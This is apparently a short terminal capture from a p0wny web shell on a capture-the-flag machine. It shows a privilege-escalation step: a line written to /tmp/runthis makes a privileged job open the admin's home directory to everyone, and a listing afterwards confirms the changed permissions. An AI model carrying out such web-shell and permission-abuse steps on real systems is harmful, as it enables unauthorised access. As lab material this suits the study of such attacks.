 p0wny@shell:/home# ls -al
total 28
drwxr-xr-x.  5 root      root       4096 Nov 19  2015 .
dr-xr-xr-x. 22 root      root       4096 Nov 30 11:25 ..
drwx------.  2 admin     admin      4096 Nov 19  2015 admin
drwx---r-x.  5 eezeepz   eezeepz   12288 Nov 18  2015 eezeepz
drwx------   2 fristigod fristigod  4096 Nov 19  2015 fristigod
p0wny@shell:/home# echo "/home/admin/chmod 707 /home/admin" >> /tmp/runthis
p0wny@shell:/home# ls -al
total 28
drwxr-xr-x.  5 root      root       4096 Nov 19  2015 .
dr-xr-xr-x. 22 root      root       4096 Nov 30 11:25 ..
drwx---rwx.  2 admin     admin      4096 Nov 19  2015 admin
drwx---r-x.  5 eezeepz   eezeepz   12288 Nov 18  2015 eezeepz
drwx------   2 fristigod fristigod  4096 Nov 19  2015 fristigod